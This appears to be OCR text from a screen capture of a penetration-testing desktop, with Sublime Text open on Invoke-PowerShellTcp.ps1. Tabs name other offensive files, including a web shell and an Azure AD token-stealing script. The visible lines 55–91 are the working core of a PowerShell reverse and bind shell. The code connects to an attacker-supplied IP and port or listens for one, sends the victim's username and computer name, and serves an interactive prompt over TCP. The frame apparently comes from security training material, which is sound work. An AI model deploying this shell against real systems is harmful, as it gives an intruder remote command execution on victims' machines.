 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:53
~/Tools/Invoke-PowerShellTcp.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py u.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
55 $Reverse,
56
57 [Parameter(ParameterSetName="bind")]
58 [Switch]
59 $Bind
60
61 )
62
63
64 try
65 {
66 #Connect back if the reverse switch is used.
67 if ($Reverse)
68 {
69 $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
70 }
71
72 #Bind to the provided port if Bind switch is used.
73 if ($Bind)
74 {
75 $listener = [System.Net.Sockets.TcpListener]$Port
76 $listener.start()
77 $client = $listener.AcceptTcpClient()
78 }
79
80 $stream = $client.GetStream()
81 [byte[]]$bytes = 0..65535|%{0}
82
83 #Send back current username and computername
84 $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Micros
85 $stream.Write($sendbytes,0,$sendbytes.Length)
86
87 #Show an interactive PowerShell prompt
88 $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
89 $stream.Write($sendbytes,0,$sendbytes.Length)
90
91 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
.* Aa “” url Find
Line 128, Column 57